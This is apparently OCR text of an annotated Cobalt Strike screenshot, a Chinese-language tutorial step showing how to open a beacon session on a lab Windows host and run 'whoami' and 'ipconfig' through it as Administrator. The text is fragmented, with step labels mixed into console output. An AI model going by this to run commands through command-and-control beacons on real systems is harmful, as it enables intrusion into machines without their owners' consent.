 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.126.129 192.168.126.129 Administrator * WIN-RRI9T9SN85D win_x64_shell.exe 4072 x64 10s
进入beacon
执行
目标
中转
派生会话
会话
1.鼠标右键选择进行beacon
日志X Beacon 192.168.126.129@4072 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-rri9t9sn85d\administrator
3.等待返回命令结果
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 lightyear-tap0:
2.输入shell执行系统命令
[WIN-RRI9T9SN85D] Administrator */4072 (x64) last: 10s
beacon> shell whoami